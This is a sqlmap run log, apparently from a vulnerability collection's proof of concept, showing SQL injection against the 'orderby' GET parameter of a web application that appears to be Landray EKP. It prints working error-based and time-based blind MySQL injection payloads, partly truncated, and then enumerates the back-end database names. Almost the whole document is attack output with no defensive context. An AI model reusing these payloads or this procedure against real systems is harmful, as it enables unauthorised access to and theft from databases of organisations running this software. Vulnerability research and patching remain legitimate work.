 [22:02:21] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[22:02:31] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[22:02:41] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[22:02:52] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[22:03:03] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:03:04] [INFO] GET parameter 'orderby' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
[22:03:04] [INFO] testing 'MySQL inline queries'
[22:03:04] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[22:03:04] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[22:03:04] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[22:03:04] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[22:03:05] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[22:03:05] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[22:03:05] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:03:15] [INFO] GET parameter 'orderby' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[22:03:15] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:03:15] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
[22:03:20] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:03:25] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[22:03:29] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[22:03:33] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[22:03:37] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[22:03:42] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[22:03:46] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[22:03:51] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[22:03:55] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[22:04:00] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
y
sqlmap identified the following injection point(s) with a total of 1467 HTTP(s) requests:
---
Parameter: orderby (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: contentType=json&method=listUse&orderby=1 AND (SELECT 3006 FROM(SELECT COUNT(*),CONCAT(0x71626b7871,(SELECT
ax=true
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: contentType=json&method=listUse&orderby=1 AND (SELECT 8320 FROM (SELECT(SLEEP(5)))JcSn)&ordertype=down&s_aj
---
[22:04:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[22:04:14] [INFO] fetching database names
[22:04:14] [INFO] retrieved: 'information_schema'
[22:04:14] [INFO] retrieved: 'ekp'
[22:04:15] [INFO] retrieved: 'ekp0317'
[22:04:15] [INFO] retrieved: 'performance_schema'
[22:04:15] [INFO] retrieved: 'sys'
available databases [5]:
[*] ekp
[*] ekp0317
[*] information_schema
[*] performance_schema
[*] sys
[22:04:15] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/
[*] ending @ 22:04:15 /2021-03-24/
(root DESKTOP-GSG4F7H)-[/tmp]
#
PeiQi文库